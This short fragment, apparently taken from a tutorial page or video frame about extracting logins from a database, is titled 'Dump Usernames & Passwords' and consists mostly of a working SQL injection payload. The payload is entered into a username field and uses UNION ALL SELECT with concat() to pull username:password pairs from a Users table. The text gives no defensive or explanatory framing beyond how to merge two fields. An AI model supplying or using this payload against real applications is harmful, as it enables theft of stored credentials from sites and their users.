 Dump Usernames & Passwords
How to combine two database fields into one result field?
Username:Password
Username =
' union all select 3,concat(username, ":",password),4 from Users union all select 5,6,'7